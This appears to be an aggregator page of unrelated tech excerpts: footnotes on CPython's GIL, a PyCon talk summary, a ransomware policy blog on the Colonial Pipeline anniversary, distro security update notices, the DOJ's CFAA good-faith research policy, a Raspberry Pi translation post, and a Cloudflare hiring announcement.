Reference cycles are not only possible but surprisingly common, and these can keep graphs of unreachable objects alive indefinitely. Python 2.0 added a generational cyclic garbage collector to handle these cases. The details are tricky and worthy of an article in its own right.
CPython is also called the “reference implementation” because new features show up there first, even though they are defined for the generic “Python language.” It’s also the most popular implementation, and typically what people think of when they say “Python.”
Much work has been done over the years to reduce these as much as possible.
It’s even worse than this implies. Debugging concurrency problems is notoriously difficult because the conditions that lead to the bug are nearly impossible to reproduce, and few tools exist to help.
Instrumenting concurrent code to try to capture the behavior can introduce subtle timing differences that hide the problem. The industry has even coined the term, “Heisenbug,” to describe the complexity of this class of bug.
Some extension modules also use the GIL as a conveniently available mutex to protect concurrent access to their own, non-Python resources.
It doesn’t seem possible to completely satisfy this constraint in any attempt to remove the GIL.
I.e., the aforementioned cyclic reference garbage collector.
Such as when the extension module peeks and pokes inside CPython data structures directly or via various macros, instead of using the C API’s functional interfaces.
In a fast-paced talk at PyCon 2022 in Salt Lake City,
Utah, Pablo Galindo Salgado described some changes he and others have made
to the error reporting for CPython 3.10. He painted a picture of a
rather baffling set of syntax errors reported by earlier interpreter
versions and how they have improved. This work is not done by any means,
he said, and encouraged attendees to get involved in making error reporting
even better in future Python versions.
If you follow cybersecurity, you’ve likely seen one of the many articles written recently on the one-year anniversary of the Colonial Pipeline ransomware attack, which saw fuel delivery suspended for six days, disrupting air and road travel across the southeastern states of the US. The Colonial attack was the biggest cyberattack against US critical infrastructure, making it something of a game-changer in the realm of ransomware, so it is absolutely worth noting the passage of time and investigating what’s changed since.
This blog will do that, but I’ll take a slightly different tack, as I’m also marking the anniversary of the Ransomware Task Force’s (RTF) report, which offered 48 recommendations for policymakers wanting to deter, disrupt, prepare, and respond to ransomware attacks. The report was issued a week prior to the Colonial attack.
Last week, I participated in an excellent event to mark the one-year anniversary of the RTF report. During the session, various ransomware experts discussed how the ransomware landscape has evolved over the past year, how government action has shaped this, and what more needs to be done. The Institute for Security and Technology (IST), which convenes and runs the RTF, has issued a paper capturing the points above. This blog offers my own thoughts on the matter, but it’s not at all exhaustive, and I recommend giving the official paper a read.
High-profile attacks raised the stakes
Looking back over the past year, in many ways, the Colonial attack – along with ransomware attacks on the Irish Health Service Executive (HSE) and JBS, the largest meat processing company in the world, all of which occurred during May 2021 – highlighted the exact concerns outlined in the RTF report. Specifically, the RTF had been convened based on the view that the high level of attacks against healthcare and other critical services through the pandemic made ransomware a matter of national security for those countries that are highly targeted.
In light of this, one of the most fundamental recommendations of the report was that this be acknowledged and met with a senior leadership and cross-governmental response. The Colonial attack resulted in President Biden addressing the issue of ransomware on national television. Subsequently, we have seen a huge cross-governmental focus on ransomware, with measures announced from departments including Homeland Security, Treasury, Justice, and State. We’ve also seen both Congress and the White House working on the issue. And while the US government has been the most vocal in its response, we have seen other governments also focusing on this issue as a priority and working together to amplify the impact of their action.
In June 2021, the Group of Seven (G7) governments of the world’s wealthiest democracies addressed ransomware at its annual summit. The resulting Communique capturing the group’s commitments includes pledges to work together to address the threat. In October 2021, the White House hosted the governments of 30 nations to discuss ransomware. The event launched the Counter Ransomware Initiative (CRI), committing to collaborate together to find solutions to reduce the ransomware threat. The CRI has identified key themes for further exploration and action, with a similar focus on deterring and disrupting attacks and driving adoption of greater cyber resilience.
Status of the RTF recommendations
This is all heartening to see and strongly aligns with the ethos and recommendations of the RTF recommendations. Drilling down into more of the details, there are many further areas of alignment, including the launch of coordinated awareness programs, introduction of sanctions, scrutiny of cryptocurrency regulations, and a focus on incident reporting regulations. The RTF paper provides a great deal more detail on these areas of alignment and the progress that has been made, as well as the areas that need more focus.
This, I believe, is the key point: A great deal of progress has been made, both in terms of building understanding of the problem and in developing alignment and collaboration among stakeholders, yet there is a great deal more work to be done. The partnerships between multiple governments — and between the public and private sectors — are hugely important for improving our odds against the attackers, but progress will not happen overnight. It will take time to see the real impact of the measures already taken, and there are yet measures to be determined, developed, and implemented.
Uncertain times
We must keep our eye on the ball and stay engaged, which is not easy when there are so many other demands on governments’ and business leaders’ limited time and resources. The Russia/Ukraine conflict has undoubtedly been a very time-consuming area of focus, though expectations that offensive cyber operations would be a key element of the Russian action have perhaps helped increase awareness of the need for cyber resilience. The economic downturn is another huge pressure and will almost certainly reduce critical infrastructure providers’ investments in cybersecurity as the cost of business increases in other areas, resulting in budget cuts. While both of these developments may distract governments and business leaders from ransomware, they may also increase ransomware activity as economic deprivation and job scarcity encourage more people to turn to cybercrime to make a living.
According to law enforcement and other government agencies, as well as the cyber insurance sector, the reports of ransomware incidents are slowing down or declining. Due to a long-standing lack of consistent incident reporting, it’s hard to contextualize this, and while we very much hope it points to a reduction in attacks, we can’t say that that’s the case. Security researchers report that activity on the dark web seems to be continuing at pace with 2021, a record year for ransomware attacks. It’s possible that the shift in view from law enforcement could be due to fears that involving them will result in regulatory repercussions; reports to insurers could be down due to the introduction of more stringent requirements for claims.
The point is that it’s too early to tell, which is why we need to maintain a focus on the issue and seek out data points and anecdotal evidence to help us understand the impact of the government action taken so far, so we can continue to explore and adjust our approach. An ongoing focus, continued collaboration, and more data will help ensure we put as much pressure as possible on ransomware actors and the governments and systems that allow them to flourish. Over time, this is how we will make progress to reduce the ransomware threat.
Security updates have been issued by Debian (firefox-esr and openldap), Fedora (curl), Oracle (kernel and kernel-container), Red Hat (maven:3.5), SUSE (cacti, cacti-spine, firefox, go1.18, openldap2, python-requests, rsyslog, and slurm_20_11), and Ubuntu (firefox, htmldoc, libpng, libxfixes, libxrender, thunderbird, and vim).
The policy for the first time directs that good-faith security research should not be charged. Good faith security research means accessing a computer solely for purposes of good-faith testing, investigation, and/or correction of a security flaw or vulnerability, where such activity is carried out in a manner designed to avoid any harm to individuals or the public, and where the information derived from the activity is used primarily to promote the security or safety of the class of devices, machines, or online services to which the accessed computer belongs, or those who use such devices, machines, or online services.
[…]
The new policy states explicitly the longstanding practice that “the department’s goals for CFAA enforcement are to promote privacy and cybersecurity by upholding the legal right of individuals, network owners, operators, and other persons to ensure the confidentiality, integrity, and availability of information stored in their information systems.” Accordingly, the policy clarifies that hypothetical CFAA violations that have concerned some courts and commentators are not to be charged. Embellishing an online dating profile contrary to the terms of service of the dating website; creating fictional accounts on hiring, housing, or rental websites; using a pseudonym on a social networking site that prohibits them; checking sports scores at work; paying bills at work; or violating an access restriction contained in a term of service are not themselves sufficient to warrant federal criminal charges. The policy focuses the department’s resources on cases where a defendant is either not authorized at all to access a computer or was authorized to access one part of a computer—such as one email account—and, despite knowing about that restriction, accessed a part of the computer to which his authorized access did not extend, such as other users’ emails.
All young people deserve meaningful opportunities to learn how to create with digital technologies. But according to UNESCO, as much as 40% of people around the world don’t have access to education in a language they speak or understand. At the Raspberry Pi Foundation, we offer more than 200 free online projects that people all over the world use to learn about computing, coding, and creating things with digital technologies. To make these projects more accessible, we’ve published over 1700 translated versions so far, in 32 different languages. You can check out these translated resources by visiting projects.raspberrypi.org and choosing your language from the drop-down menu.
Two young children in Uganda code on a laptop at a CoderDojo session.
Most of this translation work was completed by an amazing community of volunteer translators. In 2021 alone, learners engaged in more than 570,000 learning experiences in languages other than English using our projects.
So how do we know it’s important to put in the effort to make our projects available in many different languages? Various studies show that learning in one’s first language leads to better educational and social outcomes.
Improved access and attainment for girls
Education policy specialists Chloe O’Gara and Nancy Kendall describe in a USAID-funded guide document (1996, p. 100) that girls living in multilingual communities are less likely to know the official language of school instruction than boys, because girls’ lives tend to be more restricted to home and family, where they have fewer opportunities to become proficient in a second language. These restrictions limit their access to education, and if they go to school, they are more likely to have a limited understanding of the dominant language, and therefore learn less. Observations in research studies (Hovens, 2002; Benson 2002a, 2002b) suggest that making education available in a local language greatly increases female students’ opportunities for educational access and attainment.
In rural India, a group of girls cluster around a computer.
Improved self-efficacy
Research studies conducted in Guinea and Senegal (Clemons & Yerende, 2009) suggest that education in a local language, which is more likely to focus on the learner’s circumstances, community, and learning and development needs, increases the learner’s belief in their abilities and skills, compared to education in a dominant language.
Young people program in Scratch on a Raspberry Pi, at Co-creation Hub, Nigeria.
Improved test scores
Learning in a language other than one’s own has a negative effect on learning outcomes, especially for learners living in poverty. For example, a UNESCO-funded case study in Honduras showed that 94% of pupils learned reading skills if their home language was the same as the language of assessment. In contrast, among pupils who spoke a different language at home, this proportion dropped to 62%. Similarly, a UNESCO-funded case study in Guatemala showed that when students were able to learn in a bilingual environment, attendance and promotion rates increased, while rates of repetition and dropout rates decreased. Moreover, students attained higher scores in all subjects and skills, including the mastery of the dominant language (UNESCO Global Education Monitoring Report, Policy Paper 24, February 2016).
Three girls in Brazil code on a laptop in a Code Club session.
Improved acquisition of programming concepts
A survey conducted by a researcher from the University of California San Diego showed that non-native English speakers found it challenging to learn programming languages when the majority of instructional materials and technical communications were only available in English (Guo, 2018). Moreover, a computing education research study of the association between local language use and the rate at which young people learn to program showed that beginners who learned to program in a programming language with keywords and environment localised into their primary language demonstrated new programming concepts at a faster rate, compared with beginners from the same language group who learned using a programming interface in English (Dasgupta & Hill, 2017).
You can help with translations and empower young people
It is clear from these studies that in order to achieve the most impact and to benefit disadvantaged and underserved communities, educational initiatives must work to make learning resources available in the language that learners are most familiar with.
By translating our learning resources, we not only support people who have English as a second language, we also make the resources useful for people who don’t speak any English — estimated as four out of every five people on Earth.
If you’re interested in helping us translate our learning resources, which are completely free, you can find out more at rpf.io/translate.
I am excited to announce that I have joined Cloudflare as Managing Director for the Middle East and Turkey (MET) region. Having worked in the domain of cyber security for more than two decades, I can see that Cloudflare is genuine in its mission of building a better Internet that is fast, safe and reliable for everyone. Being part of this journey that touches everyone’s life is surely an exciting thing to do, and I look forward to putting my experience in play towards successfully achieving this goal.
Cloudflare has been associated with delivering fast content over cloud in a most reliable and secure manner, accounting for at least 20% of the global Internet traffic. Cloudflare can cater for and support all types of organizations (businesses and public sector) including those with a social mission. The Middle East and Turkey as an emerging market is characterized by a relatively young population, with 70% of it being under the age of 30. This dynamic youth segment has an insatiable demand for both content and knowledge. To that extent, there has been a rapid uptake in Internet use, and digital transformation initiatives have significantly accelerated over the past couple of years; this trend represents an opportunity for Cloudflare to add considerable value to regional enterprises and in doing so, increase its footprint and market share.
Personally, building a regional presence and delivering business growth for global software and technology providers is something that I’ve always enjoyed doing throughout my career and I look forward to helping Cloudflare successfully establish the right level of presence in this fast-growing and dynamic market.
I join Cloudflare with over two decades of experience, mostly in the cybersecurity and software industry, where over the past years I helped global technology providers establish and expand presence and operation in the emerging markets, particularly in the Middle East and Turkey. Prior to joining Cloudflare, I was the Managing Director and Head of Sales for Emerging Markets at CyberRes, the cybersecurity line of business at MicroFocus, managing the sales and business development across the Middle East, Africa, Brazil, Russia, CIS and CEE. Before that I led StarLink Value Added Distribution as their CEO across a 22 country operation, managing their annual business of close to $500M. In addition, I held several leadership positions at major technology vendors such as Symantec, BlueCoat, Fortinet and CyberGuard.
So after all this experience, why did I join Cloudflare?
I enjoy launching operations from inception in the region. Building successful teams that can deliver future incremental growth and objectives and supporting our customers is an exciting challenge. Moreover, the MET region made up of 13 countries with fast-growing and innovation-driven economies presents a unique growth opportunity for Cloudflare to tap into.
I can confidently say that the Middle East and Turkey markets are nowadays at the forefront of technology and early adopters of disruptive technologies such as cloud on a global scale.
This is being driven by many factors such as Digital Transformation where several countries have embraced ambitious programs transforming them into true digital economies. Cloud uptake has accelerated over the past few years in the region and the necessary regulatory frameworks and related compliance policies are now in place to propel enterprises into the next phase of leveraging the benefits of cloud. This transformation is further accelerated as earlier mentioned, by a mostly young and content demanding population-that content being gaming, entertainment, educational, sports or online retail.
The recent pandemic has for sure played a major role in building up this momentum and increasing the urgency in speeding up such a transition.
The parallel increase of cyber threats and associated breaches, puts Cloudflare in an unparalleled and unique position to deliver the required content in a reliable, fast and secure manner to individuals, businesses and public sector alike, elevating the levels of productivity and performance in addition to reducing complexity for users.
To do that, Cloudflare has built a global network and infrastructure across 275 cities around the world with 27 in the MET region, delivering the same connectivity at 50ms performance for more than 95% of customers. The innovation path is stunning. Not only do we provide best in class cyber security solutions with Cloudflare’s SASE security platform, Cloudflare One, a Zero Trust network-as-a-service platform that dynamically connects users to enterprise resources, with identity-based security controls delivered close to users, wherever they are, but we also offer an open strong developer platform with Cloudflare Workers. As we just had our Platform Week, I invite you to check our latest announcements.
Looking ahead
Having spoken to so many customers in the region, I understand that nowadays more than ever, they need to be able to grow their operations by focusing on their core mission without having to worry about their technology. Cloudflare appears to me as one of the most innovative customer-centric companies in the market. More than just technology, we are on a mission to help to build a fast, reliable and secure Internet for a maximum number of people, businesses, and public organizations.
I look forward to contributing towards the future of digital transformation in the Middle East and Turkey, while delivering solutions that will support all the innovative projects that are already on their way or in the pipeline.
Cloudflare has an exceptional company culture with key values such as diversity, principle, collaboration, innovation and transparency. One of my goals is to build a successful team through empowering current team members and attracting future talents that would all contribute towards this journey. Therefore, I encourage anyone sharing the same ambitions and interested in joining our winning team to keep track of our new roles by exploring open positions
I am extremely proud to launch our regional base out of Dubai, to be followed by additional regional expansions in the future. Currently, Cloudflare has 27 data centers distributed across major cities in the MET region, and we have plans to add more in the near future such as the Jeddah datacenter recently announced. All this to cope with the growth in demand that we are forecasting and to help us position Cloudflare as the brand of choice in the region.
The collective thoughts of the interwebz
Manage Consent
To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.
Functional
Always active
The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.
Preferences
The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.
Statistics
The technical storage or access that is used exclusively for statistical purposes.The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.
Marketing
The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.